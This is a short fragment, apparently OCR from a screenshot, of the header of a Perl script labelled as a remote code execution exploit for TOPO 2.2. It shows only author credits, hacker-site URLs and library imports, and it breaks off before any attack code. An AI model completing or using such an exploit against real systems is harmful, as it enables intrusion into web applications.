
#!/usr/bin/perl

#

# EJ3 TOPO  2.2 Remote Code Execution 
Exploit

# -------------------------------------
-------- 

# Note : This Exploit Just run TOPO 2.2

# IHST : www.Hackerz.Ir 

# AST  : www.aria-security.net

###### (C)oded & Discovered By Hessam-x

use LWP::UserAgent;

use LWP::Simple;

use HTTP::Cookies;
